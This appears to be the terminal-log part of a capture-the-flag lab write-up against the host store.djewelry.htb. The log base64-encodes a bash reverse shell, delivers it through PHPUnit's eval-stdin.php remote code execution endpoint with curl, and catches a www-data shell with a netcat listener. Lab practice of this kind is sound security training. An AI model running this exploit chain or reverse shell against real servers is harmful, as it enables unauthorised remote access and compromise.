 www-data
❯ echo "bash -c 'bash -i >& /dev/tcp/10.10.14.7/443 0>&1'"
bash -c 'bash -i >& /dev/tcp/10.10.14.7/443 0>&1'
❯ echo "bash -c 'bash -i >& /dev/tcp/10.10.14.7/443 0>&1'" | base64 -w 0
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0MyAwPiYxJwo=#
❯ echo -n "bash -c 'bash -i >& /dev/tcp/10.10.14.7/443 0>&1'" | base64 -w 0
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0MyAwPiYxJw==#
❯ curl -s -X GET "http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php" -d '<?php system("echo YmF
zaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0MyAwPiYxJw== | base64 -d|bash"); ?>'
❯ sudo su
[sudo] contraseña para sexcott:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.146] 34002
bash: cannot set terminal process group (877): Inappropriate ioctl for device
bash: no job control in this shell
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$